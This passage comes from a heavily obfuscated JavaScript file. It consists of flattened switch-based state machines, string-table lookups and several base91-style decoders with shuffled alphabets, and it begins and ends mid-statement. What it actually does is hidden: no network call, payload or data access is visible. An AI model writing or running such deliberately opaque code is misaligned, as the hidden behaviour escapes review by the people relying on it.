rzLzOJo.AItooJH.zyK6LJ+0xa:pUMrGWL[qhRbiNL[0x12]]=-qhRbiNL[0x4];for(pUMrGWL[qhRbiNL[0x8c]]=qhRbiNL[CAH4_8Z+0xaa];pUMrGWL[qhRbiNL[cMJ9Jv+-0x81]]<pUMrGWL[-qhRbiNL[0x43]];pUMrGWL[qhRbiNL[0x8c]]++){pUMrGWL[qhRbiNL[O6Mt1s9+0x41]]=pUMrGWL[qhRbiNL[0x3]].indexOf(pUMrGWL[qhRbiNL[0xbe]][pUMrGWL[qhRbiNL[0x8c]]]);if(pUMrGWL[qhRbiNL[0x2f]]===-qhRbiNL[CAH4_8Z+0xac])continue;if(pUMrGWL[qhRbiNL[CAH4_8Z+0xba]]<qhRbiNL[0x2]){pUMrGWL[qhRbiNL[0x12]]=pUMrGWL[qhRbiNL[cMJ9Jv+-0xde]]}else{SOjhtna(pUMrGWL[qhRbiNL[0x12]]+=pUMrGWL[qhRbiNL[0x2f]]*qhRbiNL[0x1b],pUMrGWL[qhRbiNL[O6Mt1s9+0x30]]|=pUMrGWL[qhRbiNL[0x12]]<<pUMrGWL[qhRbiNL[0x9]],pUMrGWL[qhRbiNL[0x9]]+=(pUMrGWL[qhRbiNL[0x12]]&qhRbiNL[O6Mt1s9+0x43])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(pUMrGWL[qhRbiNL[CAH4_8Z+0xc5]].push(pUMrGWL[qhRbiNL[O6Mt1s9+0x30]]&qhRbiNL[O6Mt1s9+0x28]),pUMrGWL[qhRbiNL[cMJ9Jv+-0xef]]>>=qhRbiNL[0xa],pUMrGWL[qhRbiNL[0x9]]-=qhRbiNL[0xa])}while(pUMrGWL[qhRbiNL[cMJ9Jv+-0x104]]>qhRbiNL[0x12]);pUMrGWL[qhRbiNL[0x12]]=-qhRbiNL[0x4]}}if(pUMrGWL[qhRbiNL[O6Mt1s9+0x24]]>-qhRbiNL[0x4]){SOjhtna(rzLzOJo.jkgp6R=rzLzOJo.AItooJH,cMJ9Jv+=-0xed);break}else{SOjhtna(rzLzOJo.jkgp6R=rzLzOJo.AItooJH,cMJ9Jv+=-0xde,CAH4_8Z+=0xb4,aNAiGD+=0x1c);break}case 0x9e:case 0xc0:SOjhtna(rzLzOJo.jkgp6R=rzLzOJo.AItooJH,cMJ9Jv+=-0xb2,O6Mt1s9+=-0x5f,CAH4_8Z+=-0x19e,aNAiGD+=0x144);break;case rzLzOJo.AItooJH.zyK6LJ+-0x16c:SOjhtna(pUMrGWL[qhRbiNL[CAH4_8Z+0x166]]=\"\"+(pUMrGWL[qhRbiNL[0x2]]||\"\"),pUMrGWL[-qhRbiNL[CAH4_8Z+0xeb]]=pUMrGWL[qhRbiNL[0xbe]].length,pUMrGWL[qhRbiNL[CAH4_8Z+0xc5]]=[],pUMrGWL[qhRbiNL[0x1e]]=qhRbiNL[0x2],pUMrGWL[qhRbiNL[0x9]]=qhRbiNL[0x2],rzLzOJo.jkgp6R=rzLzOJo.AItooJH,cMJ9Jv+=0x1d4,O6Mt1s9+=0x4,aNAiGD+=-0x62);break;case CAH4_8Z- -0xae:SOjhtna(rzLzOJo.AItooJH.zyK6LJ=0x2c,rzLzOJo.jkgp6R=rzLzOJo.AItooJH,cMJ9Jv+=0x14d,O6Mt1s9+=-0x5b,CAH4_8Z+=0x38,aNAiGD+=-0x4f);break;case-0xc9:case-0xdb:SOjhtna(rzLzOJo.AItooJH.zyK6LJ=0x9f,pUMrGWL[qhRbiNL[cMJ9Jv+0x13e]]=qhRbiNL[0x4],pUMrGWL[qhRbiNL[cMJ9Jv+0x141]]=\"\\u0048\\u004f\\u004a\\u005a\\u0051\\u0047\\u0041\\u0052\\u0042\\u0074\\u0066\\u0068\\u004b\\u0063\\u007a\\u0071\\u006d\\u003c\\u0031\\u0064\\u002a\\u0022\\u0054\\u002b\\u0065\\u005d\\u003a\\u0040\\u0078\\u006c\\u006a\\u006f\\u0053\\u0056\\u0073\\u007b\\u0067\\u0035\\u0043\\u0028\\u0033\\u005f\\u0076\\u0045\\u0024\\u003d\\u0062\\u0057\\u0023\\u0044\\u0070\\u0058\\u004d\\u006e\\u0060\\u0072\\u005e\\u006b\\u0039\\u004e\\u0034\\u0046\\u0050\\u0049\\u004c\\u002e\\u0069\\u0055\\u0059\\u0032\\u0079\\u002c\\u0037\\u0038\\u0025\\u0029\\u007c\\u0077\\u0021\\u007d\\u003b\\u003f\\u0075\\u0026\\u007e\\u005b\\u0030\\u003e\\u0036\\u002f\\u0061\",rzLzOJo.jkgp6R=rzLzOJo.AItooJH,cMJ9Jv+=0x77,O6Mt1s9+=-0xb1,CAH4_8Z+=-0x10b,aNAiGD+=0x153);break;case rzLzOJo.AItooJH.zyK6LJ+-0xd2:SOjhtna(rzLzOJo.jkgp6R=rzLzOJo.AItooJH,cMJ9Jv+=0x42,O6Mt1s9+=-0x5b,CAH4_8Z+=0xeb,aNAiGD+=0xa);break;case 0x9b:return EOHlTm2=!0x0,anjJQlc(pUMrGWL[qhRbiNL[CAH4_8Z+0x11]])}}SOjhtna(EOHlTm2=void 0x0,cMJ9Jv=O6Mt1s9(-0x13e,0x9b,0x63,-0x9b).next().value);if(EOHlTm2){return cMJ9Jv}}function O6Mt1s9(...pUMrGWL){var EOHlTm2,O6Mt1s9;function*CAH4_8Z(O6Mt1s9,CAH4_8Z,aNAiGD,rzLzOJo,gQDcZ8={JVvW_D:{}}){while(O6Mt1s9+CAH4_8Z+aNAiGD+rzLzOJo!==-0x15)with(gQDcZ8.ZyXKgq||gQDcZ8)switch(O6Mt1s9+CAH4_8Z+aNAiGD+rzLzOJo){case-0xab:case-0xa1:SOjhtna(gQDcZ8.JVvW_D.RmBaPA=0xb7,pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4]);if(typeof x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(gQDcZ8.ZyXKgq=gQDcZ8.JVvW_D,O6Mt1s9+=-0x158,CAH4_8Z+=0x12,aNAiGD+=-0x3,rzLzOJo+=0x18d);break}else{SOjhtna(gQDcZ8.ZyXKgq=gQDcZ8.JVvW_D,O6Mt1s9+=-0x38,CAH4_8Z+=0x84,aNAiGD+=-0x3,rzLzOJo+=0xbf);break}case 0x5a:default:return EOHlTm2=!0x0,x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]=cMJ9Jv(tpK1bgS[pUMrGWL[qhRbiNL[O6Mt1s9+0x8a]]]);case aNAiGD-0xbf:SOjhtna(gQDcZ8.ZyXKgq=gQDcZ8.JVvW_D,O6Mt1s9+=0x82,CAH4_8Z+=0x6f,aNAiGD+=-0x11d,rzLzOJo+=0x5a);break;case gQDcZ8.JVvW_D.RmBaPA+-0x50:case 0x4b:case-0x2:return EOHlTm2=!0x0,x9mGsdB[pUMrGWL[qhRbiNL[0x2]]];case-0x28:case CAH4_8Z-0x21e:SOjhtna(gQDcZ8.ZyXKgq=gQDcZ8.JVvW_D,O6Mt1s9+=0x172,CAH4_8Z+=-0x127,aNAiGD+=0x5b,rzLzOJo+=0xa7);break;case 0x52:case-0x51:gQDcZ8.JVvW_D.RmBaPA=0xde;case-0x92:SOjhtna(gQDcZ8.ZyXKgq=gQDcZ8.JVvW_D,O6Mt1s9+=0x172,CAH4_8Z+=0x6f,aNAiGD+=-0x189,rzLzOJo+=0xa1);break;case O6Mt1s9- -0x170:}}SOjhtna(EOHlTm2=void 0x0,O6Mt1s9=CAH4_8Z(0xd0,-0x73,-0x22,-0xdc).next().value);if(EOHlTm2){return O6Mt1s9}}EOHlTm2={[aNAiGD(qhRbiNL[0x1c4])+qhRbiNL[0x1f0]](...pUMrGWL){return rzLzOJo(...pUMrGWL)}};return CAH4_8Z[qhRbiNL[0xb0]][O6Mt1s9(qhRbiNL[0x1c5])+qhRbiNL[0x136]](pUMrGWL,EOHlTm2)})),Qh8gpI(aNAiGD(qhRbiNL[0x141]))[aNAiGD(qhRbiNL[0x19b])+aNAiGD(qhRbiNL[0x19c])+qhRbiNL[0x1a6]](aNAiGD(qhRbiNL[0x1a7]))[aNAiGD(qhRbiNL[0x1a8])+aNAiGD(qhRbiNL[0x1a9])+aNAiGD(qhRbiNL[0x1aa])](aNAiGD(qhRbiNL[0x19f]),CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x13e])+qhRbiNL[0x13f]](function(...pUMrGWL){var aNAiGD;SOjhtna(PLIXU4N(cMJ9Jv),PLIXU4N(EOHlTm2));function EOHlTm2(...pUMrGWL){var aNAiGD,EOHlTm2;function*cMJ9Jv(EOHlTm2,cMJ9Jv,rzLzOJo={fx6Mk6Y:{}}){while(EOHlTm2+cMJ9Jv!==-0xc7)with(rzLzOJo.Pl_NDR||rzLzOJo)switch(EOHlTm2+cMJ9Jv){case-0xb:case EOHlTm2- -0x11b:case rzLzOJo.fx6Mk6Y.Q9Ia06j+-0x105:case-0x8b:default:SOjhtna(pUMrGWL[qhRbiNL[0xc]].push((pUMrGWL[qhRbiNL[0x39]]|pUMrGWL[qhRbiNL[0x30]]<<pUMrGWL[qhRbiNL[0x9]])&qhRbiNL[EOHlTm2+0xf4]),rzLzOJo.Pl_NDR=rzLzOJo.fx6Mk6Y,EOHlTm2+=0x3a,cMJ9Jv+=0x68);break;case rzLzOJo.fx6Mk6Y.UueRfFi+-0x10c:for(pUMrGWL[-qhRbiNL[0xae]]=qhRbiNL[0x2];pUMrGWL[-qhRbiNL[0xae]]<pUMrGWL[qhRbiNL[0x1c]];pUMrGWL[-qhRbiNL[EOHlTm2+0xab]]++){pUMrGWL[-qhRbiNL[0xbb]]=pUMrGWL[qhRbiNL[0x7]].indexOf(pUMrGWL[-qhRbiNL[0x78]][pUMrGWL[-qhRbiNL[0xae]]]);if(pUMrGWL[-qhRbiNL[0xbb]]===-qhRbiNL[0x4])continue;if(pUMrGWL[qhRbiNL[0x30]]<qhRbiNL[0x2]){pUMrGWL[qhRbiNL[0x30]]=pUMrGWL[-qhRbiNL[0xbb]]}else{SOjhtna(pUMrGWL[qhRbiNL[0x30]]+=pUMrGWL[-qhRbiNL[0xbb]]*qhRbiNL[EOHlTm2+0x18],pUMrGWL[qhRbiNL[0x39]]|=pUMrGWL[qhRbiNL[EOHlTm2+0x2d]]<<pUMrGWL[qhRbiNL[0x9]],pUMrGWL[qhRbiNL[0x9]]+=(pUMrGWL[qhRbiNL[EOHlTm2+0x2d]]&qhRbiNL[EOHlTm2+0x2e])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[EOHlTm2+0x15]);do{SOjhtna(pUMrGWL[qhRbiNL[EOHlTm2+0x9]].push(pUMrGWL[qhRbiNL[0x39]]&qhRbiNL[EOHlTm2+0x13]),pUMrGWL[qhRbiNL[0x39]]>>=qhRbiNL[0xa],pUMrGWL[qhRbiNL[0x9]]-=qhRbiNL[0xa])}while(pUMrGWL[qhRbiNL[0x9]]>qhRbiNL[0x12]);pUMrGWL[qhRbiNL[EOHlTm2+0x2d]]=-qhRbiNL[0x4]}}if(pUMrGWL[qhRbiNL[0x30]]>-qhRbiNL[0x4]){SOjhtna(rzLzOJo.Pl_NDR=rzLzOJo.fx6Mk6Y,EOHlTm2+=-0xe1,cMJ9Jv+=0x7c);break}else{SOjhtna(rzLzOJo.Pl_NDR=rzLzOJo.fx6Mk6Y,EOHlTm2+=-0xa7,cMJ9Jv+=0xe4);break}case-0xc8:case rzLzOJo.fx6Mk6Y.Q9Ia06j+-0xd9:SOjhtna(pUMrGWL[qhRbiNL[EOHlTm2+0x6]]=qhRbiNL[0x2],pUMrGWL[qhRbiNL[0x30]]=-qhRbiNL[EOHlTm2+0x1],rzLzOJo.Pl_NDR=rzLzOJo.fx6Mk6Y,cMJ9Jv+=0x39);break;case rzLzOJo.fx6Mk6Y.bA8n9lP+0xf5:case-0xa3:SOjhtna(rzLzOJo.Pl_NDR=rzLzOJo.fx6Mk6Y,EOHlTm2+=-0x32,cMJ9Jv+=-0x70);break;case-0x85:case 0xcd:case 0x29:return aNAiGD=!0x0,anjJQlc(pUMrGWL[qhRbiNL[0xc]]);case-0xa6:case rzLzOJo.fx6Mk6Y.bA8n9lP+0x43:SOjhtna(pUMrGWL[qhRbiNL[EOHlTm2+0x32]]=[],pUMrGWL[qhRbiNL[0x39]]=qhRbiNL[0x2],rzLzOJo.Pl_NDR=rzLzOJo.fx6Mk6Y,EOHlTm2+=0x29);break;case 0x2a:case-0xc1:case 0x31:SOjhtna(rzLzOJo.Pl_NDR=rzLzOJo.fx6Mk6Y,EOHlTm2+=-0x40,cMJ9Jv+=-0x50);break;case-0x66:SOjhtna(pUMrGWL[-qhRbiNL[0x78]]=\"\"+(pUMrGWL[qhRbiNL[0x2]]||\"\"),pUMrGWL[qhRbiNL[EOHlTm2+0x42]]=pUMrGWL[-qhRbiNL[EOHlTm2+0x9e]].length,rzLzOJo.Pl_NDR=rzLzOJo.fx6Mk6Y,cMJ9Jv+=-0x10);break;case cMJ9Jv-0x8:case-0xaf:case 0x46:SOjhtna(rzLzOJo.Pl_NDR=rzLzOJo.fx6Mk6Y,EOHlTm2+=-0x1e,cMJ9Jv+=0x38);break;case EOHlTm2-0x14:SOjhtna([rzLzOJo.fx6Mk6Y.bA8n9lP,rzLzOJo.fx6Mk6Y.UueRfFi,rzLzOJo.fx6Mk6Y.Q9Ia06j]=[-0xb9,0xf8,0x8c],pUMrGWL[qhRbiNL[EOHlTm2+-0x3a]]=qhRbiNL[EOHlTm2+-0x36],pUMrGWL[qhRbiNL[0x7]]=\"\\u0047\\u0079\\u0075\\u0032\\u0031\\u0035\\u003c\\u0026\\u002f\\u0033\\u003d\\u007d\\u0025\\u007e\\u007c\\u0028\\u0036\\u005d\\u005b\\u0023\\u007b\\u003e\\u0060\\u002a\\u002b\\u0029\\u005e\\u0077\\u0030\\u0021\\u003b\\u0076\\u003f\\u0046\\u0078\\u0067\\u002e\\u0073\\u0044\\u006b\\u005f\\u0069\\u004e\\u006e\\u0061\\u0068\\u0049\\u004c\\u0064\\u004a\\u0059\\u0055\\u0043\\u004f\\u0050\\u0058\\u0074\\u0071\\u0053\\u005a\\u0065\\u0056\\u0048\\u0042\\u004d\\u0072\\u003a\\u006d\\u0040\\u006a\\u0066\\u006c\\u0022\\u0039\\u002c\\u0063\\u0062\\u0038\\u0051\\u0052\\u006f\\u0024\\u0045\\u0054\\u004b\\u0041\\u0034\\u007a\\u0057\\u0070\\u0037\",rzLzOJo.Pl_NDR=rzLzOJo.fx6Mk6Y,EOHlTm2+=-0x60,cMJ9Jv+=-0x2c);break;case rzLzOJo.fx6Mk6Y.Q9Ia06j+-0xe2:case-0xe5:[rzLzOJo.fx6Mk6Y.bA8n9lP,rzLzOJo.fx6Mk6Y.UueRfFi,rzLzOJo.fx6Mk6Y.Q9Ia06j]=[0xc1,-0xcc,-0x2a];for(pUMrGWL[-qhRbiNL[0xae]]=qhRbiNL[EOHlTm2+-0x20];pUMrGWL[-qhRbiNL[0xae]]<pUMrGWL[qhRbiNL[EOHlTm2+-0x6]];pUMrGWL[-qhRbiNL[EOHlTm2+0x8c]]++){pUMrGWL[-qhRbiNL[0xbb]]=pUMrGWL[qhRbiNL[0x7]].indexOf(pUMrGWL[-qhRbiNL[0x78]][pUMrGWL[-qhRbiNL[0xae]]]);if(pUMrGWL[-qhRbiNL[0xbb]]===-qhRbiNL[0x4])continue;if(pUMrGWL[qhRbiNL[0x30]]<qhRbiNL[EOHlTm2+-0x20]){pUMrGWL[qhRbiNL[0x30]]=pUMrGWL[-qhRbiNL[EOHlTm2+0x99]]}else{SOjhtna(pUMrGWL[qhRbiNL[0x30]]+=pUMrGWL[-qhRbiNL[EOHlTm2+0x99]]*qhRbiNL[0x1b],pUMrGWL[qhRbiNL[0x39]]|=pUMrGWL[qhRbiNL[0x30]]<<pUMrGWL[qhRbiNL[EOHlTm2+-0x19]],pUMrGWL[qhRbiNL[0x9]]+=(pUMrGWL[qhRbiNL[0x30]]&qhRbiNL[0x31])>qhRbiNL[EOHlTm2+-0x8]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(pUMrGWL[qhRbiNL[EOHlTm2+-0x16]].push(pUMrGWL[qhRbiNL[0x39]]&qhRbiNL[EOHlTm2+-0xc]),pUMrGWL[qhRbiNL[EOHlTm2+0x17]]>>=qhRbiNL[EOHlTm2+-0x18],pUMrGWL[qhRbiNL[EOHlTm2+-0x19]]-=qhRbiNL[0xa])}while(pUMrGWL[qhRbiNL[0x9]]>qhRbiNL[0x12]);pUMrGWL[qhRbiNL[0x30]]=-qhRbiNL[0x4]}}if(pUMrGWL[qhRbiNL[EOHlTm2+0xe]]>-qhRbiNL[EOHlTm2+-0x1e]){SOjhtna(rzLzOJo.Pl_NDR=rzLzOJo.fx6Mk6Y,EOHlTm2+=-0x100,cMJ9Jv+=0xdd);break}else{SOjhtna(rzLzOJo.Pl_NDR=rzLzOJo.fx6Mk6Y,EOHlTm2+=-0xc6,cMJ9Jv+=0x145);break}}}SOjhtna(aNAiGD=void 0x0,EOHlTm2=cMJ9Jv(0x3a,-0x14).next().value);if(aNAiGD){return EOHlTm2}}function cMJ9Jv(...pUMrGWL){var aNAiGD,cMJ9Jv;function*rzLzOJo(cMJ9Jv,rzLzOJo,CAH4_8Z,O6Mt1s9,gQDcZ8={Yl77ez:{}}){while(cMJ9Jv+rzLzOJo+CAH4_8Z+O6Mt1s9!==-0xa2)with(gQDcZ8.Ba1d0Em||gQDcZ8)switch(cMJ9Jv+rzLzOJo+CAH4_8Z+O6Mt1s9){case 0xb7:case-0xbf:SOjhtna([gQDcZ8.Yl77ez.OFe9L_,gQDcZ8.Yl77ez.JQG3kR,gQDcZ8.Yl77ez.U2JLhi]=[-0xdd,0xad,0x4a],gQDcZ8.Ba1d0Em=gQDcZ8.KSAMxte,CAH4_8Z+=-0x195,O6Mt1s9+=0x3c);break;case-0xd8:case CAH4_8Z- -0xa1:case-0xee:pUMrGWL[qhRbiNL[rzLzOJo+-0x4a]]=qhRbiNL[rzLzOJo+-0x46];if(typeof x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(gQDcZ8.Ba1d0Em=gQDcZ8.Yl77ez,cMJ9Jv+=0xe0,rzLzOJo+=-0x1e5,CAH4_8Z+=0x10a,O6Mt1s9+=-0xdb);break}else{SOjhtna(gQDcZ8.Ba1d0Em=gQDcZ8.Yl77ez,cMJ9Jv+=0x1a6,rzLzOJo+=-0x1e5,CAH4_8Z+=0xbb,O6Mt1s9+=-0xcf);break}case 0x19:case-0x43:case-0x15:return aNAiGD=!0x0,x9mGsdB[pUMrGWL[qhRbiNL[CAH4_8Z+-0x28]]];case rzLzOJo- -0xd5:case-0xd1:case-0x99:return aNAiGD=!0x0,x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]=EOHlTm2(tpK1bgS[pUMrGWL[qhRbiNL[rzLzOJo+0x19d]]]);default:case CAH4_8Z-0x112:case-0x21:SOjhtna([gQDcZ8.Yl77ez.OFe9L_,gQDcZ8.Yl77ez.JQG3kR,gQDcZ8.Yl77ez.U2JLhi]=[-0x42,0x4,0x8a],pUMrGWL[qhRbiNL[cMJ9Jv+-0xcd]]=qhRbiNL[0x4]);if(typeof x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(gQDcZ8.Ba1d0Em=gQDcZ8.Yl77ez,cMJ9Jv+=0x14,rzLzOJo+=-0x179,CAH4_8Z+=0x17,O6Mt1s9+=0x138);break}else{SOjhtna(gQDcZ8.Ba1d0Em=gQDcZ8.Yl77ez,cMJ9Jv+=0xda,rzLzOJo+=-0x179,CAH4_8Z+=-0x38,O6Mt1s9+=0x144);break}case 0x25:case-0xd5:case 0xe0:pUMrGWL[qhRbiNL[rzLzOJo+-0xea]]=qhRbiNL[0x4];if(typeof x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(gQDcZ8.Ba1d0Em=gQDcZ8.Yl77ez,cMJ9Jv+=0x125,rzLzOJo+=-0x285,CAH4_8Z+=0x10a,O6Mt1s9+=-0x150);break}else{SOjhtna(gQDcZ8.Ba1d0Em=gQDcZ8.Yl77ez,cMJ9Jv+=0x1eb,rzLzOJo+=-0x285,CAH4_8Z+=0xbb,O6Mt1s9+=-0x144);break}case-0x1a:SOjhtna(gQDcZ8.Ba1d0Em=gQDcZ8.FrlYBi,cMJ9Jv+=0x230,rzLzOJo+=0x5,CAH4_8Z+=-0x1a2,O6Mt1s9+=-0x129);break;case gQDcZ8.Yl77ez.JQG3kR+0x6b:if(!(O6Mt1s9<-(CAH4_8Z+0xa5))){SOjhtna(gQDcZ8.Ba1d0Em=gQDcZ8.Yl77ez,cMJ9Jv+=-0x1b4,rzLzOJo+=-0x111,CAH4_8Z+=0x279,O6Mt1s9+=-0x3d);break}case gQDcZ8.Yl77ez.U2JLhi+-0xb9:case-0x4c:SOjhtna(gQDcZ8.Ba1d0Em=gQDcZ8.Yl77ez,cMJ9Jv+=0xaf,rzLzOJo+=-0x20,CAH4_8Z+=0xb9,O6Mt1s9+=-0x62);break;case rzLzOJo-0x9c:SOjhtna(gQDcZ8.Ba1d0Em=gQDcZ8.PFblQN,cMJ9Jv+=0xaf,rzLzOJo+=-0x111,CAH4_8Z+=0xcc,O6Mt1s9+=-0x15a);break}}SOjhtna(aNAiGD=void 0x0,cMJ9Jv=rzLzOJo(0xcd,-0x22,0x62,-0x1bd).next().value);if(aNAiGD){return cMJ9Jv}}if(cMJ9Jv(qhRbiNL[0x1c6])+qhRbiNL[0x105]in edvRZ1){rzLzOJo()}function rzLzOJo(...pUMrGWL){var aNAiGD,EOHlTm2;function*rzLzOJo(EOHlTm2,CAH4_8Z,O6Mt1s9={jpRmfEC:{}},gQDcZ8){while(EOHlTm2+CAH4_8Z!==-0xfa)with(O6Mt1s9._jQjqO||O6Mt1s9)switch(EOHlTm2+CAH4_8Z){case O6Mt1s9.jpRmfEC.McqsYJ+-0x79:SOjhtna(pUMrGWL[qhRbiNL[0x1e]]=pUMrGWL[qhRbiNL[0x1d]]*qhRbiNL[0x1],pUMrGWL[qhRbiNL[0x1ce]]=pUMrGWL[qhRbiNL[0x1e]]/qhRbiNL[0x1],O6Mt1s9._jQjqO=O6Mt1s9.jpRmfEC,EOHlTm2+=-0x12,CAH4_8Z+=0x60);break;case 0x5f:case O6Mt1s9.jpRmfEC.IBUZVc+0xdc:SOjhtna(O6Mt1s9._jQjqO=O6Mt1s9.O4SJs2,EOHlTm2+=0x1d4,CAH4_8Z+=-0x2c3);break;case 0xe4:case CAH4_8Z!=-0x7b&&CAH4_8Z-0x39:case 0xb8:SOjhtna([O6Mt1s9.jpRmfEC.KQXh0KM,O6Mt1s9.jpRmfEC.McqsYJ,O6Mt1s9.jpRmfEC.IBUZVc]=[0x97,0x61,-0x3b],jpRmfEC.gpUiEy=function(...EOHlTm2){return rzLzOJo(0x6e,-0xf5,{jpRmfEC:O6Mt1s9.jpRmfEC,h59jT5:{}},EOHlTm2).next().value},jpRmfEC.cqi2TV=function(...EOHlTm2){return rzLzOJo(-0xa2,0x105,{jpRmfEC:O6Mt1s9.jpRmfEC,WtohHM:{}},EOHlTm2).next().value},jpRmfEC.UFhgVUa=function(...EOHlTm2){return rzLzOJo(0x72,-0xaf,{jpRmfEC:O6Mt1s9.jpRmfEC,mIQlohM:{}},EOHlTm2).next().value},jpRmfEC.KAgg97=function(...EOHlTm2){return rzLzOJo(-0x39,-0x7b,{jpRmfEC:O6Mt1s9.jpRmfEC,VhCqaB1:{}},EOHlTm2).next().value},pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[EOHlTm2+0x3b],PLIXU4N(jpRmfEC.gpUiEy),PLIXU4N(jpRmfEC.cqi2TV),O6Mt1s9._jQjqO=O6Mt1s9.jpRmfEC,EOHlTm2+=0x5a,CAH4_8Z+=-0x81);break;case EOHlTm2!=-0x5c&&EOHlTm2-0x2d:case-0x39:case-0xf0:O6Mt1s9.VhCqaB1.vPi40Bu=(0x1,T6r7dDm)(-0xd4,0x195).next().value;if(Gclna7L){SOjhtna(O6Mt1s9._jQjqO=O6Mt1s9.VhCqaB1,EOHlTm2+=0x14);break}else{SOjhtna(O6Mt1s9._jQjqO=O6Mt1s9.VhCqaB1,EOHlTm2+=0xe2,CAH4_8Z+=-0x37);break}case-0x42:SOjhtna([O6Mt1s9.jpRmfEC.KQXh0KM,O6Mt1s9.jpRmfEC.McqsYJ,O6Mt1s9.jpRmfEC.IBUZVc]=[-0x79,0x89,0xee],O6Mt1s9._jQjqO=O6Mt1s9.VhCqaB1,EOHlTm2+=0x250,CAH4_8Z+=-0x200);break;case O6Mt1s9.jpRmfEC.McqsYJ+0x36:case-0x57:SOjhtna([...iQ4WNSx.z_WzY6b]=gQDcZ8,iQ4WNSx.z_WzY6b[qhRbiNL[EOHlTm2+-0x14d]]=qhRbiNL[0x4],iQ4WNSx.z_WzY6b[qhRbiNL[0x54]]=\"\\x7a\\x46\\x49\\x71\\x50\\x66\\x6d\\x41\\x4a\\x42\\x70\\x43\\x6a\\x6c\\x57\\x58\\x3d\\x75\\x25\\x24\\x6e\\x77\\x39\\x2c\\x53\\x2b\\x73\\x55\\x33\\x3b\\x63\\x38\\x29\\x4f\\x5b\\x6f\\x5a\\x5f\\x5e\\x64\\x7e\\x78\\x79\\x72\\x37\\x32\\x47\\x52\\x4d\\x4b\\x3a\\x61\\x3c\\x5d\\x7c\\x3f\\x69\\x3e\\x59\\x60\\x31\\x2f\\x76\\x45\\x22\\x21\\x2e\\x34\\x48\\x26\\x40\\x51\\x30\\x36\\x6b\\x74\\x23\\x62\\x54\\x7d\\x44\\x56\\x35\\x67\\x65\\x7b\\x68\\x4c\\x28\\x4e\\x2a\",iQ4WNSx.z_WzY6b[qhRbiNL[0xf]]=\"\"+(iQ4WNSx.z_WzY6b[qhRbiNL[0x2]]||\"\"),iQ4WNSx.z_WzY6b[qhRbiNL[0x1c]]=iQ4WNSx.z_WzY6b[qhRbiNL[EOHlTm2+-0x13e]].length,O6Mt1s9._jQjqO=O6Mt1s9.iQ4WNSx,EOHlTm2+=-0x10a,CAH4_8Z+=-0x3a);break;case CAH4_8Z-0xa2:SOjhtna([...WtohHM.HJIuIC]=gQDcZ8,WtohHM.HJIuIC[qhRbiNL[0x0]]=qhRbiNL[0x4]);return WtohHM.HJIuIC[qhRbiNL[0x2]][qhRbiNL[0x4]]*qhRbiNL[0x1ca]+(WtohHM.HJIuIC[qhRbiNL[EOHlTm2+0xa4]][qhRbiNL[0x2]]<qhRbiNL[0x2]?qhRbiNL[0x1c8]|WtohHM.HJIuIC[qhRbiNL[0x2]][qhRbiNL[0x2]]:WtohHM.HJIuIC[qhRbiNL[EOHlTm2+0xa4]][qhRbiNL[0x2]]);case-0x41:case CAH4_8Z- -0x1bb:case-0xb9:return x9mGsdB[bLREjs[qhRbiNL[0x2]]]=(0x1,O6Mt1s9.h59jT5.Cg0P8Ff)(tpK1bgS[bLREjs[qhRbiNL[0x2]]]);case O6Mt1s9.jpRmfEC.McqsYJ+-0xd6:for(z_WzY6b[qhRbiNL[0xdd]]=qhRbiNL[0x2];z_WzY6b[qhRbiNL[0xdd]]<z_WzY6b[qhRbiNL[0x1c]];z_WzY6b[qhRbiNL[0xdd]]++){z_WzY6b[qhRbiNL[0x11]]=z_WzY6b[qhRbiNL[0x54]].indexOf(z_WzY6b[qhRbiNL[0xf]][z_WzY6b[qhRbiNL[0xdd]]]);if(z_WzY6b[qhRbiNL[0x11]]===-qhRbiNL[0x4])continue;if(z_WzY6b[qhRbiNL[0x12]]<qhRbiNL[0x2]){z_WzY6b[qhRbiNL[0x12]]=z_WzY6b[qhRbiNL[0x11]]}else{SOjhtna(z_WzY6b[qhRbiNL[0x12]]+=z_WzY6b[qhRbiNL[0x11]]*qhRbiNL[0x1b],z_WzY6b[qhRbiNL[0x1e]]|=z_WzY6b[qhRbiNL[0x12]]<<z_WzY6b[qhRbiNL[0xbc]],z_WzY6b[qhRbiNL[0xbc]]+=(z_WzY6b[qhRbiNL[0x12]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(z_WzY6b[qhRbiNL[0x1d]].push(z_WzY6b[qhRbiNL[0x1e]]&qhRbiNL[0x16]),z_WzY6b[qhRbiNL[0x1e]]>>=qhRbiNL[0xa],z_WzY6b[qhRbiNL[0xbc]]-=qhRbiNL[0xa])}while(z_WzY6b[qhRbiNL[0xbc]]>qhRbiNL[0x12]);z_WzY6b[qhRbiNL[0x12]]=-qhRbiNL[0x4]}}if(z_WzY6b[qhRbiNL[0x12]]>-qhRbiNL[0x4]){SOjhtna(O6Mt1s9._jQjqO=O6Mt1s9.iQ4WNSx,EOHlTm2+=-0x9,CAH4_8Z+=0x2b);break}else{SOjhtna(O6Mt1s9._jQjqO=O6Mt1s9.iQ4WNSx,EOHlTm2+=0x13e,CAH4_8Z+=-0xf8);break}case 0x27:case-0x87:SOjhtna([...h59jT5.s6RqC5]=gQDcZ8,h59jT5.eJoen7=function(...EOHlTm2){return rzLzOJo(0xd9,-0x127,{h59jT5:O6Mt1s9.h59jT5,jpRmfEC:O6Mt1s9.jpRmfEC,nLYe3R:{}},EOHlTm2).next().value},h59jT5.Cg0P8Ff=function(...EOHlTm2){return 